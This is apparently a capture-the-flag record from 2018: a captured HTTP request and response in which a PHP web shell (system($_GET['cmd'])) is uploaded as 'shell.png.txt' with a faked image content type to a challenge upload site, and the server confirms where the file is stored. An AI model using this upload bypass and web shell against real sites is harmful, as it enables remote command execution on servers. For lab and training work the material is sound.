 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: chal.noxale.com:8079
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://chal.noxale.com:8079/
Content-Type: multipart/form-data; boundary=---------------------------8458706018792
Content-Length: 319
DNT: 1
Connection: close
Cookie: hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------8458706018792
Content-Disposition: form-data; name="upload"; filename="shell.png.txt"
Content-Type: image/png
<?php
system($_GET['cmd']);
?>
-----------------------------8458706018792
Content-Disposition: form-data; name="action"
-----------------------------8458706018792--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 12:11:45 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1883
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>My file uploading website!</title>
<meta name = "viewport" content = "width = device-width, initial-scale = 1">
<link rel = "stylesheet"
href = "https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel = "stylesheet"
href = "https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.3/css/materialize.min.css">
<script type = "text/javascript"
src = "https://code.jquery.com/jquery-2.1.1.min.js"></script>
<script src = "https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.3/js/materialize.min.js">
</script>
</head>
<body class = "container">
<h5> It is the most secure uploading server in the world! <br></h5>
<div class = "row">
<form enctype="multipart/form-data" class = "col s6 push-s3" method="POST" action=''>
<div class = "row">
<div class = "file-field input-field">
<div class = "btn">
<span>Browse</span>
<input type = "file" name="upload"/>
</div>
<div class = "file-path-wrapper">
<input class = "file-path validate" type = "text"
placeholder = "Upload file" />
<button class="btn waves-effect waves-light" type="submit" name="action">Submit
<i class="material-icons right">send</i>
</button>
</div>
<p style="text-align:center" class="col push-s3">
File: shell.png.txt<br>Image uploaded to: <a href='uploads/shell.png.txt'>Here</a> <br>
</div>
</div>
</form>